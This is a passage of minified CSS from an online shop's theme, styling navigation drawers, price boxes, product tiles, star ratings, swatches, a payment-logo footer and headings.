translate3d(50%,50%,0)}.cs-offcanvas-navigation__link--prev[aria-expanded=true]:before{right:auto;transform:rotate(-45deg) translateZ(0)}.cs-offcanvas-navigation__link--prev[aria-expanded=true]:after{right:0;transform:rotate(-135deg) translateZ(0)}.cs-offcanvas-navigation__link--prev:after,.cs-offcanvas-navigation__link--prev:before{left:2.4rem}.cs-offcanvas-navigation .active>.cs-offcanvas-navigation__link{color:#324dcf}.cs-offcanvas-navigation__icon{position:absolute;top:50%;transform:translateY(-50%)}.cs-offcanvas-navigation__icon path{fill:#324dcf}.cs-offcanvas-navigation__category-icon-wrapper{margin-right:1rem;position:relative;width:2rem}.cs-offcanvas-navigation__category-icon{left:0;max-height:2rem;position:absolute;top:50%;transform:translate3d(0,-50%,0)}.cs-offcanvas{position:relative;z-index:300}.cs-offcanvas__drawer,.cs-offcanvas__overlay{bottom:0;left:0;position:fixed;top:0;top:5rem}@media(min-width:48em){.cs-offcanvas__drawer,.cs-offcanvas__overlay{bottom:0;top:8.3rem}}@media(min-width:64em){.cs-offcanvas__drawer,.cs-offcanvas__overlay{display:none}}.cs-offcanvas--mini-cart .cs-offcanvas__drawer,.cs-offcanvas--mini-cart .cs-offcanvas__overlay{display:block;top:0}.cs-offcanvas__overlay{background-color:transparent;cursor:pointer;height:calc(100% - 5rem);transform:scale(0);transition:background-color .3s,transform 1ms .3s;width:100%}@media(min-width:48em){.cs-offcanvas__overlay{height:100%}}.cs-offcanvas--mini-cart .cs-offcanvas__overlay{height:100%}.cs-offcanvas .overlay--visible{background:rgba(0,0,0,.7);transform:scale(1);transition:background-color .3s}.cs-offcanvas__drawer{background:#fff;max-width:40rem;position:fixed;transition:transform .3s;width:90%}.cs-offcanvas--side_left .cs-offcanvas__drawer{left:0;right:auto;transform:translate3d(-105%,0,0)}.cs-offcanvas--side_right .cs-offcanvas__drawer{left:auto;right:0;transform:translate3d(105%,0,0)}.cs-offcanvas__drawer--navigation{left:0;right:auto;transform:translate3d(-105%,0,0)}.cs-offcanvas .drawer--visible{transform:translateZ(0)!important}.cs-offcanvas__spinner{height:6rem;left:50%;margin-left:-3rem;position:absolute;top:20%;width:6rem}.page-title{color:#212121;font-family:Libre Franklin,system-ui,-apple-system,Segoe UI,Roboto,Ubuntu,Cantarell,Oxygen,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:2.6rem;font-weight:700;font-weight:600;line-height:1.1;margin:1rem 0 2rem;padding-bottom:1rem;text-transform:uppercase;text-transform:none}.page-title__headline{display:inline;font-family:inherit;font-size:inherit;font-weight:inherit;margin:0;padding:0}.page-title__span{color:dimgray;font-weight:300;padding:0}.cs-page-bottom{align-items:center;display:flex;justify-content:center;padding:1.5rem 0;width:100%}@media(min-width:48em){.cs-page-bottom{flex-wrap:wrap;justify-content:flex-start}}@media(min-width:64em){.cs-page-bottom{flex-wrap:nowrap;justify-content:space-between}}.page-print .cs-page-bottom{display:none}.cs-page-bottom__image{height:3rem;width:auto}.cs-page-bottom__image--circle{height:4.7rem;margin-right:1rem;min-height:4.7rem;min-width:4.7rem;width:4.7rem}.cs-page-bottom__text{color:dimgray;font-size:1.2rem;margin-bottom:0;margin-right:.6rem}.cs-page-bottom__text--small{font-size:1rem}.cs-page-bottom__group{align-items:center;display:flex;flex-grow:1;flex-shrink:1;justify-content:space-between}@media(min-width:48em){.cs-page-bottom__group{padding:1rem 0;width:100%}}@media(min-width:64em){.cs-page-bottom__group{padding:0;width:auto}}.cs-page-bottom__group--info{display:none;flex-direction:row-reverse}@media(min-width:48em){.cs-page-bottom__group--info{display:flex;flex-basis:40%;justify-content:flex-end;padding-right:1.5rem}.cs-page-bottom__group--info .cs-page-bottom__text{max-width:20rem}}@media(min-width:64em){.cs-page-bottom__group--info{flex-basis:17%;padding-right:0}.cs-page-bottom__group--info .cs-page-bottom__text{max-width:100%}}.cs-page-bottom__group--shipping{display:none}@media(min-width:48em){.cs-page-bottom__group--shipping{display:flex;flex-basis:55%;padding-left:1.5rem}}@media(min-width:64em){.cs-page-bottom__group--shipping{flex-basis:33%;padding-left:4rem}}.cs-page-bottom__group--payment{flex-basis:50%}@media(max-width:47.99em){.cs-page-bottom__group--payment .cs-page-bottom__text{display:none}}@media(min-width:48em)and (max-width:63.99em){.cs-page-bottom__group--payment{flex-basis:100%}}@media(min-width:64em){.cs-page-bottom__group--payment{padding-left:4rem}.cs-page-bottom__group--payment,.cs-page-bottom__group--shipping{position:relative}.cs-page-bottom__group--payment:before,.cs-page-bottom__group--shipping:before{background:#dcdcdc;content:"";height:2rem;left:1rem;margin:0 1rem;position:absolute;top:50%;transform:translateY(-50%);width:.2rem}}.cs-page-bottom__logo{display:flex;flex-shrink:1;height:2rem}@media(max-width:63.99em){.cs-page-bottom__logo{width:auto}}.cs-page-bottom__logo--hermes{width:12.2rem}.cs-page-bottom__logo--dhl{height:auto;max-height:2rem;min-width:8.6rem;padding-left:10px}.cs-page-bottom__logo--paypal{width:6.2rem}.cs-page-bottom__logo--visa{height:auto;max-height:2rem;min-width:5.5rem}.cs-page-bottom__logo--mastercard{width:3.3rem}.cs-page-bottom__logo--klarna-sofort{height:auto;max-height:2.5rem;min-height:2.5rem}.cs-page-bottom__logo--klarna{width:7rem}.cs-page-bottom__logo--gls{width:5rem}.cs-page-bottom__logo--giropay{width:4.8rem}.cs-page-bottom__logo--ec{width:1.8rem}.cs-page-bottom__logo--paydirekt{width:6rem}.cs-page-bottom__logo--lastschrift{width:6.15rem}.cs-page-bottom__logo--vorkasse{width:8.3rem}.cs-page-bottom__logo--rechnung{width:6.15rem}.cs-page-bottom__logo:not(:last-child){margin-right:.5rem}.cs-container--page-bottom{max-width:none}.price-box{display:inline-block}.price-box .price{white-space:nowrap}.price-box .old-price .price{font-size:.65rem}.price-box .old-price.no-display{display:none}.price-box .special-price .price{padding-left:.4em}.price-box .price{color:#324dcf;font-size:1.5rem;font-weight:700;margin:0}.price-box .price-label{color:#324dcf;display:none;font-size:1.1rem;font-weight:700;margin:0 .3rem .3rem 0;text-transform:uppercase}.price-box .price-label:after{content:":"}body:not(.page-product-bundle,.page-product-grouped) p:not(.price-from,.price-to) .price-box .price-label{clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.price-box .price-wrapper{display:flex}.price-box .price-from,.price-box .price-to{display:inline-block;margin:0;padding:0}.price-box .price-from>.price-container,.price-box .price-to>.price-container{font-size:1.1rem}.price-box .price-from .price-label,.price-box .price-to .price-label{display:inline-block;padding:0}.price-box .old-price .price{color:dimgray;font-size:1.5rem;font-weight:700;text-decoration:line-through}.price-box .special-price .price{color:#e41f12;font-size:1.5rem;font-weight:700;padding-left:0}.price-box .special-price.active .price{color:#e41f12}.price-box .price-from{margin-right:1rem}.cs-price--pdp_dailydeal-countdown .price-box:not(.price-final_price_without_daily_deal){display:none}.price-box .price-container.price-final_price:not(:only-child) .price{color:#e41f12}.cs-bundle-box__add .price-as-configured{margin:1rem 0 0}.minimal-price-link{margin-right:1.5rem;margin-top:0!important;position:relative}.minimal-price-link:after{color:#324dcf;content:"-";display:block;position:absolute;right:-1rem;top:0}.cs-product-tile{aspect-ratio:300/400;background-color:#fff;border:1px solid transparent;border-radius:3px;height:100%;position:relative;transition:border-color .3s;width:100%}@media(min-width:48em){.cs-product-tile{aspect-ratio:310/560}}@media(hover:hover)and (pointer:fine){.cs-product-tile:hover{border:1px solid #f0f0f0}}.cs-product-tile--clickable:hover{cursor:pointer}.cs-product-tile--hidden .cs-product-tile__main{visibility:hidden!important}.cs-product-tile__container{display:flex;flex-direction:column;height:100%;justify-content:space-between;overflow:hidden;padding:1.5rem;position:relative;width:100%}.cs-product-tile__link{display:block;height:100%}.cs-product-tile__thumbnail{min-height:0;padding:0}.cs-product-tile__thumbnail-link{display:block;height:100%;overflow:hidden;position:relative;width:100%}.cs-product-tile__thumbnail-link:hover,.cs-product-tile__thumbnail-link:visited{color:inherit;text-decoration:inherit}.cs-product-tile__figure{height:100%;margin:0;padding:0;text-align:center;width:100%}.cs-product-tile__image{margin:auto}.cs-product-tile__image,.cs-product-tile__img{height:auto;max-height:100%;max-width:100%;width:auto}.cs-product-tile__img[src*=placeholder]{margin-top:2rem;min-width:70%}.cs-product-tile__content{background-color:hsla(0,0%,100%,.8);width:100%}.cs-product-tile__main{display:grid;grid-template-areas:"badges addto" "swatches swatches" "name name" "description description" "price price" "review  addtocart" "stock addtocart" "wishlist-icons wishlist-icons";grid-template-columns:minmax(0,1fr) 8rem;height:100%}.cs-product-tile__swatches{display:flex;grid-area:swatches;margin:2rem 0 1rem;min-height:2.6rem}.cs-product-tile__swatches,.cs-product-tile__swatches .swatch-attribute-options{justify-content:center}.cs-product-tile__brand{grid-area:brand;height:2rem;margin-top:1.5rem;text-align:center}.cs-product-tile__brand--empty{height:0}.cs-product-tile__brand-text{color:#888;font-size:1.2rem}.cs-product-tile__name{font-size:1.5rem;font-weight:400;grid-area:name;height:2rem;line-height:1.8rem;margin:0 0 .5rem;overflow:hidden;text-align:left;text-overflow:ellipsis;white-space:nowrap;width:100%}.cs-product-tile__name-link{color:#212121;transition:color .15s linear}.cs-product-tile__name-link:visited{color:#212121}.cs-product-tile__name-link:hover{color:#142b9e;text-decoration:none}.cs-product-tile__price{grid-area:price;line-height:1.2}.cs-product-tile__price .price-box{align-items:center;display:flex;justify-content:flex-start;margin:0}.cs-product-tile__price .price-box .price{color:#324dcf;font-size:1.5rem;font-weight:700}.cs-product-tile__price .price-box .old-price .price{color:dimgray;font-size:1.5rem;font-weight:700;text-decoration:line-through}.cs-product-tile__price .price-box .special-price .price{color:#e41f12;font-size:1.5rem;font-weight:700}.cs-product-tile__price .price-box .minimal-price{display:flex;margin:0}.cs-product-tile__price .price-box .old-price{order:-1}.cs-product-tile__price .price-box .minimal-price{align-items:center}.cs-product-tile__price .price-box .old-price .price{margin-right:1rem}.cs-product-tile__price--dailydeal-countdown .price-box:not(.price-final_price_without_daily_deal){display:none}.cs-product-tile__price--dailydeal-countdown .price-box.price-box--visible{display:flex}.cs-product-tile__review{grid-area:review;margin:1rem 0 0}.cs-product-tile__review:empty{margin:0!important}.cs-product-tile__stock{display:inline-block;font-size:1.3rem;grid-area:stock;margin:0;padding-bottom:1.1rem;text-align:left;white-space:nowrap}.cs-product-tile__stock--in{color:#37b841}.cs-product-tile__stock--out{color:#e41f12}.cs-product-tile__addtocart{grid-area:addtocart;margin:0}@media(hover:hover)and (pointer:fine){.cs-product-tile__addtocart{opacity:0;transition:opacity .3s}.cs-product-tile:hover .cs-product-tile__addtocart{opacity:1}}.cs-product-tile:not(.cs-product-tile--list) .cs-product-tile__addtocart .cs-addtocart__button{min-height:4rem}.cs-product-tile:not(.cs-product-tile--list) .cs-product-tile__addtocart .cs-addtocart__button-label,.cs-product-tile:not(.cs-product-tile--list) .cs-product-tile__addtocart .cs-addtocart__button:after,.cs-product-tile:not(.cs-product-tile--list) .cs-product-tile__addtocart .cs-addtocart__button:before,.cs-product-tile:not(.cs-product-tile--list) .cs-product-tile__addtocart .cs-addtocart__fail-label,.cs-product-tile:not(.cs-product-tile--list) .cs-product-tile__addtocart .cs-addtocart__success-label{clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.cs-product-tile:not(.cs-product-tile--list) .cs-product-tile__addtocart .cs-addtocart__button-icon,.cs-product-tile:not(.cs-product-tile--list) .cs-product-tile__addtocart .cs-addtocart__configure-icon{left:50%;right:auto;transform:translate3d(-50%,-50%,0)}.cs-product-tile:not(.cs-product-tile--list) .cs-product-tile__addtocart.cs-addtocart--loading .cs-addtocart__loading{transform:scale(1) translate3d(-50%,-50%,0)}.cs-product-tile:not(.cs-product-tile--list) .cs-product-tile__addtocart.cs-addtocart--loading .cs-addtocart__button-icon,.cs-product-tile:not(.cs-product-tile--list) .cs-product-tile__addtocart.cs-addtocart--loading .cs-addtocart__configure-icon{display:none}.cs-product-tile__addtocart-button{width:8rem}.cs-product-tile__addto{grid-area:addto;margin:1rem 0 0;position:absolute;right:1.5rem;top:1.5rem;width:auto}.cs-product-tile__addto .cs-links-block-addto__link{font-size:1.3rem}.cs-dashboard__bottom-wishlist .cs-product-tile__addto,.cs-dashboard__wishlist-products-grid .cs-product-tile__addto{display:none}.cs-product-tile__addto:empty{margin:0!important}.cs-product-tile__addto .cs-links-block-addto__link-label{clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.cs-product-tile__badges{display:flex;flex-direction:column;flex-wrap:wrap;grid-area:badges;left:2rem;list-style:none;margin:0;padding:0;position:absolute;top:2rem;z-index:2}.cs-product-tile__badge{align-items:center;background-color:#324dcf;border:0;border-radius:3px;color:#fff;display:inline-flex;font-size:1.1rem;font-weight:700;grid-area:badge;justify-content:center;min-height:2em;padding:0 .7rem;position:relative;text-transform:uppercase}@media(min-width:23.125em)and (max-width:29.99em){.cs-product-tile__badge{font-size:.9rem}}.cs-product-tile__badge--discount{background-color:#e41f12;color:#fff}.cs-product-tile__badge--discount .cs-product-tile__badge-text{line-height:normal}.cs-product-tile__badge--discount .cs-product-tile__badge-text+.cs-product-tile__badge--discount .cs-product-tile__badge-text{margin-left:.5rem}.cs-product-tile__badge--new{background-color:#fed400;color:#000}.cs-product-tile__badge--new .cs-product-tile__badge-text{line-height:normal}.cs-product-tile__badge--new .cs-product-tile__badge-text+.cs-product-tile__badge--new .cs-product-tile__badge-text{margin-left:.5rem}.cs-product-tile__badge--free-shipping{background-color:#37b841;color:#fff}.cs-product-tile__badge--free-shipping .cs-product-tile__badge-text{line-height:normal}.cs-product-tile__badge--free-shipping .cs-product-tile__badge-text+.cs-product-tile__badge--free-shipping .cs-product-tile__badge-text{margin-left:.5rem}.cs-product-tile__badge--popular{background-color:#37b841;color:#fff}.cs-product-tile__badge--popular .cs-product-tile__badge-text{line-height:normal}.cs-product-tile__badge--popular .cs-product-tile__badge-text+.cs-product-tile__badge--popular .cs-product-tile__badge-text{margin-left:.5rem}.cs-product-tile__badge--dailydeal{background-color:#e41f12;color:#fff}.cs-product-tile__badge--dailydeal .cs-product-tile__badge-text{line-height:normal}.cs-product-tile__badge--dailydeal .cs-product-tile__badge-text+.cs-product-tile__badge--dailydeal .cs-product-tile__badge-text{margin-left:.5rem}.cs-product-tile__badge-item{display:flex}.cs-product-tile--grid .cs-product-tile__badge-item{margin:0 0 .5rem;width:100%}.cs-product-tile__badge-item:empty{display:none}.cs-product-tile__badge-text{line-height:normal}.cs-product-tile__badge-text+.cs-product-tile__badge-text{margin-left:.5rem}.cs-product-tile__dailydeal{grid-area:dailydeal;margin:0}.cs-product-tile__qty{grid-area:qty;margin-bottom:1rem;margin-left:auto;width:11rem}.cs-product-tile__description{color:dimgray;font-size:1.3rem;font-weight:400;grid-area:description;line-height:1.4;margin:0 0 1rem}.cs-product-tile__wishlist-remove-icon{align-items:center;background:#fff;display:flex;justify-content:center;padding:1.5rem;position:absolute;right:0;top:0}@media(pointer:fine){.cs-product-tile__wishlist-remove-icon{display:none}}.cs-product-tile__wishlist-remove-icon-image{fill:#888;height:1.2rem;width:1.2rem}.cs-product-tile__wishlist-comment{clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.cs-product-tile__wishlist-actions{display:flex;grid-area:wishlist-icons;justify-content:space-between;margin:1rem 0 0}.cs-products-list{list-style:none;margin:0;padding:0}.cs-products-list__item{margin:0}.cs-products-list:not(.cs-products-list--carousel) .cs-products-list__item{border-bottom:1px solid #f0f0f0;padding:0}.cs-products-list:not(.cs-products-list--carousel) .cs-products-list__item:last-child{border-bottom:0}@media(min-width:48em){.cs-products-list--carousel .cs-products-list__item{border-bottom:1px solid #f0f0f0;padding:0}.cs-products-list--carousel .cs-products-list__item:last-child{border-bottom:0}}.cs-qty-increment{display:flex;flex-wrap:wrap;position:relative}.cs-qty-increment--wishlist,.cs-qty-increment__label{clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.cs-qty-increment__input{background:#fff;background-clip:padding-box;border:1px solid #dcdcdc;border-radius:3px;border-radius:0;box-shadow:none;color:#212121;flex:1 1;font-family:inherit;font-size:1em;font-size:inherit;line-height:1.275em;margin:0;min-width:2ch;order:2;padding:.75em .5em;text-align:center;transition:border-color .5s;width:100%;width:0}.cs-qty-increment__input:focus:not([disabled]),.cs-qty-increment__input:hover:not([disabled]){border:1px solid #324dcf;box-shadow:none}.cs-qty-increment__input::-moz-placeholder{color:#888;opacity:1}.cs-qty-increment__input::placeholder{color:#888;opacity:1}.cs-qty-increment__input[disabled]{opacity:.65}.cs-qty-increment__input,.cs-qty-increment__input:focus:not([disabled]),.cs-qty-increment__input:hover:not([disabled]){border-color:#dcdcdc;border-left-width:0;border-right-width:0}.cs-qty-increment__input.mage-error,.cs-qty-increment__input.mage-error~.cs-qty-increment__button{border-color:#e41f12!important}.cs-qty-increment__input+.mage-error{order:3;width:100%}.cs-qty-increment__button{background-color:transparent;border-radius:3px;flex:1 1 2rem;max-width:3rem;padding-left:.5em;padding-right:.5em;position:relative;transition:background-color .5s,border-color .5s,fill .5s}.cs-qty-increment__button,.cs-qty-increment__button:focus,.cs-qty-increment__button:visited{background-color:transparent;border:1px solid #dcdcdc}.cs-qty-increment__button *,.cs-qty-increment__button:focus *,.cs-qty-increment__button:visited *{fill:#324dcf}.cs-qty-increment__button:active,.cs-qty-increment__button:hover{background-color:#324dcf;border:1px solid #324dcf;cursor:pointer}.cs-qty-increment__button:active *,.cs-qty-increment__button:hover *{fill:#fff}.cs-qty-increment__button--decrement{border-bottom-right-radius:0;border-top-right-radius:0;order:1}.cs-qty-increment__button--increment{border-bottom-left-radius:0;border-top-left-radius:0;order:2}.cs-qty-increment__button--disabled{opacity:1}.cs-qty-increment__button--disabled,.cs-qty-increment__button--disabled:focus,.cs-qty-increment__button--disabled:hover,.cs-qty-increment__button--disabled:visited{background-color:transparent;border:1px solid #dcdcdc;cursor:not-allowed}.cs-qty-increment__button--disabled *,.cs-qty-increment__button--disabled:focus *,.cs-qty-increment__button--disabled:hover *,.cs-qty-increment__button--disabled:visited *{fill:#dcdcdc}.cs-qty-increment__icon{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.cs-qty-increment__icon--decrement{height:.3rem;width:1.2rem}.cs-qty-increment__icon--increment{height:1.2rem;width:1.2rem}.cs-social-media-list{align-items:center;display:flex;justify-content:center;list-style:none;margin:0;padding:1.5rem 0}@media(min-width:48em){.cs-social-media-list{justify-content:flex-start;padding-bottom:0;padding-top:0}}.cs-social-media-list__item{margin:0 .4em;padding:0}.cs-social-media-list__link{background:#212121;border-radius:3px;color:inherit;display:flex;height:3.5em;min-width:4em;position:relative;transition:background-color .15s linear}.cs-social-media-list__link:hover{background:#142b9e}.cs-social-media-list__icon{left:55%;position:absolute;top:50%;transform:translate3d(-55%,-55%,0)}.cs-social-media-list__item--fb .cs-social-media-list__icon{height:1.8em;width:.9em}.cs-social-media-list__item--tw .cs-social-media-list__icon{height:2em;width:2.5em}.cs-social-media-list__item--yt .cs-social-media-list__icon{height:2.1em;width:1.8em}.cs-social-media-list__item--gp .cs-social-media-list__icon{height:2em;margin-top:.1em;width:2em}.cs-star-rating{align-items:center;display:flex}.cs-star-rating__stars{display:inline-flex;justify-content:space-between;padding:0;width:7.2rem}.cs-star-rating--summary .cs-star-rating__stars{padding:0;width:10rem}.cs-star-rating--review .cs-star-rating__stars{padding:0;width:7.2rem}.cs-star-rating__star{fill:#888;display:flex;height:100%;width:1.5rem}.cs-star-rating__star--active,.cs-star-rating__star--half-active .star-left{fill:#fcb739}.cs-star-rating__star--half-active .star-rigth{fill:#888}.cs-star-rating--summary .cs-star-rating__star{width:2rem}.cs-star-rating--review .cs-star-rating__star{width:1.5rem}.cs-star-rating__star path{fill-opacity:1;fill:inherit}.cs-star-rating img{height:100%;width:1.5rem}.cs-star-rating__form-stars{display:inline-flex;padding:0}.cs-star-rating__form-star{fill:#888;opacity:1;width:100%}.cs-star-rating__form-star--active{fill:#fcb739}.cs-star-rating__form-star path{fill-opacity:1;fill:inherit}.cs-star-rating__form-star:nth-last-of-type(){padding-right:0}.cs-star-rating__form-stars:hover .cs-star-rating__form-star{fill:#fcb739}.cs-star-rating__form-stars label:hover~label .cs-star-rating__form-star{fill:#888}.cs-star-rating__text{color:dimgray;display:inline-block;line-height:1;padding-left:.5em;padding-top:.15rem}.cs-star-rating__text--count:before{content:"("}.cs-star-rating__text--count:after{content:")"}.cs-star-rating__text--empty{padding-left:0}.cs-star-rating__text-annotation{display:inline;line-height:1}.cs-product-tile .cs-star-rating__text-annotation{display:none}.cs-star-rating__label{color:#212121;font-size:.75em;font-weight:700;padding-top:.3rem;text-transform:uppercase}.review-control-vote{overflow:hidden}.review-control-vote .rating-1{z-index:1}.review-control-vote .rating-1:before{content:none}.review-control-vote .rating-2{z-index:2}.review-control-vote .rating-2:before{content:none}.review-control-vote .rating-3{z-index:3}.review-control-vote .rating-3:before{content:none}.review-control-vote .rating-4{z-index:4}.review-control-vote .rating-4:before{content:none}.review-control-vote .rating-5{z-index:5}.review-control-vote .rating-5:before,.review-control-vote:before{content:none}.review-control-vote label{cursor:pointer;display:block;line-height:0;padding-right:1rem;position:static;width:3rem}@media(min-width:48em){.review-control-vote label{padding-right:.6rem;width:2.6rem}}.review-control-vote label:last-child{padding-right:0;width:2rem}.review-control-vote label span{clip:auto;height:auto;margin:0;overflow:visible;padding:0;position:static;white-space:normal;width:auto}.swatch-attribute{align-items:center!important;display:flex;flex-wrap:wrap;overflow:hidden;width:100%}.swatch-attribute.swatch-layered{font-size:.8em}.swatch-attribute+.swatch-attribute{margin-top:.8em}.swatch-attribute-label{font-size:1.1em;font-weight:700;line-height:calc(2.9em - 6px);margin-right:1.5rem;text-transform:uppercase;width:10rem}@media(min-width:64em){.swatch-attribute-label{width:11rem}}.swatch-attribute-label:after{content:": ";line-height:calc(2.9em - 6px)}.swatch-attribute-selected-option{clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.swatch-attribute-options{display:flex;flex-wrap:wrap;justify-content:center;margin-bottom:-.4em;margin-left:-.2em;min-width:100%}.swatch-attribute-options:focus{box-shadow:none}.swatch-opt .swatch-attribute-options{justify-content:flex-start;max-width:calc(100% - 11.5rem);min-width:0}@media(min-width:64em){.swatch-opt .swatch-attribute-options{max-width:calc(100% - 12.5rem)}}.swatch-option-link-layered{font-size:1em}.swatch-option-link-layered:hover{text-decoration:none}.swatch-option{background-color:#f0f0f0;border:3px solid #f0f0f0;border-radius:3px;color:dimgray;cursor:pointer;display:block!important;font-weight:400;height:2.8em;line-height:calc(2.9em - 6px);margin:1px calc(1px + .2em) calc(1px + .4em);min-width:3.2em;padding:0 .35em;position:relative;text-align:center;transition:background-color .3s,border-color .3s,opacity .3s,color .3s}.swatch-option:before{border:1px solid #dcdcdc;border-radius:3px;bottom:-4px;content:"";left:-4px;position:absolute;right:-4px;top:-4px;transition:border-color .3s}.swatch-option:after{background:url(../images/icons/swatches/disabled.svg) hsla(0,0%,86%,.5) 50% no-repeat;background-size:.6em;border-radius:50%;content:"";height:1.6em;left:50%;opacity:0;position:absolute;top:50%;transform:translate(-50%,-50%);transition:opacity .3s;width:1.6em}.swatch-option.bis-selected,.swatch-option.selected{background:#fff;border:3px solid #fff}.swatch-option.bis-selected:before,.swatch-option.selected:before{border:1px solid #142b9e}.swatch-option.disabled:not(.back-in-stock-alert),.swatch-option[disabled]:not(.back-in-stock-alert){cursor:not-allowed}.swatch-option.disabled:not(.back-in-stock-alert).text,.swatch-option[disabled]:not(.back-in-stock-alert).text{background:#fff;color:#888;opacity:.65}.swatch-option.disabled:not(.back-in-stock-alert).text:before,.swatch-option[disabled]:not(.back-in-stock-alert).text:before{border:1px solid #dcdcdc}.swatch-option.disabled:not(.back-in-stock-alert).color:after,.swatch-option.disabled:not(.back-in-stock-alert).image:after,.swatch-option[disabled]:not(.back-in-stock-alert).color:after,.swatch-option[disabled]:not(.back-in-stock-alert).image:after{opacity:1}.swatch-option.back-in-stock-alert:hover,.swatch-option:not(.disabled):not(.selected):not([disabled]):hover{background:#fff;border:3px solid #fff}.swatch-option.back-in-stock-alert:hover:before,.swatch-option:not(.disabled):not(.selected):not([disabled]):hover:before{border:1px solid #324dcf}.swatch-input{clip:rect(0 0 0 0);border:0;height:1px;left:-1000px;margin:-1px;overflow:hidden;padding:0;position:absolute;visibility:hidden;white-space:nowrap;width:1px}.swatch-more{display:none}.swatch-option-tooltip,.swatch-option-tooltip-layered{background:#fff;border:.1rem solid #dcdcdc;border-radius:.5rem;color:#888;display:none;font-size:1.3rem;font-weight:400;margin:0;min-width:2rem;padding:.5rem;position:absolute;text-align:center;z-index:999}.swatch-option-tooltip .image,.swatch-option-tooltip-layered .image{display:block;height:110px;margin:0 auto;width:110px}.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{background-color:#fff;border-bottom:.1rem solid #dcdcdc;border-right:.1rem solid #dcdcdc;content:"";display:block;height:1rem;left:50%;margin-top:-.4rem;position:absolute;top:100%;transform:translateX(-50%) rotate(45deg);width:1rem}.swatch-option-tooltip{pointer-events:none}.missing-swatches-modal{margin-left:auto;max-width:40rem}.missing-swatches-modal .mage-error{padding-top:.8rem}.missing-swatches-modal .swatch-attribute+.swatch-attribute{margin-top:2rem}@media(hover:none){.missing-swatches-modal-visible .swatch-option-tooltip{display:none!important}}.swatch-opt{font-size:.9em}.swatch-opt .swatch-option.back-in-stock-alert:after{background:hsla(0,0%,86%,.55) url(../images/icons/notification-panel/icon_notification-outline.svg) 50%/64% no-repeat;opacity:1}.swatch-opt .swatch-option.back-in-stock-alert.text{padding-right:2em}.swatch-opt .swatch-option.back-in-stock-alert.text:after{background-color:transparent;left:auto;right:0;transform:translateY(-50%)}.swatch-opt .mage-error{font-size:1em;margin-left:11.5rem;width:100%}@media(min-width:64em){.swatch-opt .mage-error{margin-left:12.5rem}}[class^=swatch-opt-]{font-size:.45em;min-height:calc(2.8em + 8px);opacity:1;pointer-events:none;transition:opacity .3s}@media(min-width:48.01em){[class^=swatch-opt-]{pointer-events:auto}}[class^=swatch-opt-] .swatch-option.disabled.back-in-stock-alert,[class^=swatch-opt-] .swatch-option[disabled].back-in-stock-alert{cursor:not-allowed}[class^=swatch-opt-] .swatch-option.disabled.back-in-stock-alert.text,[class^=swatch-opt-] .swatch-option[disabled].back-in-stock-alert.text{background:#fff;color:#888;opacity:.65}[class^=swatch-opt-] .swatch-option.disabled.back-in-stock-alert.text:before,[class^=swatch-opt-] .swatch-option[disabled].back-in-stock-alert.text:before{border:1px solid #dcdcdc}[class^=swatch-opt-] .swatch-option.disabled.back-in-stock-alert.color:after,[class^=swatch-opt-] .swatch-option.disabled.back-in-stock-alert.image:after,[class^=swatch-opt-] .swatch-option[disabled].back-in-stock-alert.color:after,[class^=swatch-opt-] .swatch-option[disabled].back-in-stock-alert.image:after{opacity:1}[class^=swatch-opt-]:empty{opacity:0}.cs-topbar{background:transparent;display:none;font-size:1.1rem;width:100%}@media(min-width:64em){.cs-topbar{display:flex;z-index:302}}.cs-topbar__wrapper{align-items:center;display:flex;flex-grow:1;flex-wrap:wrap;height:2.7rem}@media(min-width:64em){.cs-topbar__wrapper{flex-wrap:nowrap}}.cs-topbar__item{color:#212121;display:flex;flex:0 0 auto;height:100%;white-space:nowrap}.cs-topbar__item--usps{display:none;margin-right:auto}@media(min-width:80em){.cs-topbar__item--usps{display:flex}}.cs-topbar__item--hotline{align-items:center;flex:1 1;justify-content:flex-end}.cs-topbar__item--language{height:100%}.cs-topbar__item>ul,.cs-topbar__list{align-items:center;display:flex;flex-wrap:wrap;list-style:none;margin:0;padding:0}.cs-topbar__list-item{align-items:center;display:flex;height:2.7rem;margin-bottom:0;position:relative}.cs-topbar__list-item:not(:last-child){margin-right:1.3rem;padding-right:1.3rem}.cs-topbar__list-item:not(:last-child):before{border-right:.2rem solid #fff;bottom:0;content:"";position:absolute;right:0;top:0}.cs-topbar__text{color:#212121}.cs-topbar__link{margin-right:.9rem}.cs-topbar__link,.cs-topbar__link:visited{color:#324dcf;text-decoration:none}.cs-topbar__link:active,.cs-topbar__link:focus,.cs-topbar__link:hover,.cs-topbar__link:visited:focus,.cs-topbar__link:visited:hover{color:#142b9e;text-decoration:none}.cs-topbar__hotline{align-items:center;display:flex}.cs-topbar__phone-number{font-weight:700;margin-right:.9rem}.cs-topbar__phone-number,.cs-topbar__phone-number:active,.cs-topbar__phone-number:focus,.cs-topbar__phone-number:hover,.cs-topbar__phone-number:visited,.cs-topbar__phone-number:visited:focus,.cs-topbar__phone-number:visited:hover{color:#000;text-decoration:none}.cs-container--top-bar{background-color:#f0f0f0;max-width:none}h1,h2{font-size:2.6rem}h1,h2,h3{color:#212121;font-family:Libre Franklin,system-ui,-apple-system,Segoe UI,Roboto,Ubuntu,Cantarell,Oxygen,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-weight:700;line-height:1.1;margin:1rem 0 2rem;text-transform:uppercase}h3{font-size:1.8rem}h4{font-size:1.5rem}h4,h5{color:#212121;font-family:Libre Franklin,system-ui,-apple-system,Segoe UI,Roboto,Ubuntu,Cantarell,Oxygen,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-weight:700;line-height:1.1;margin:1rem 0 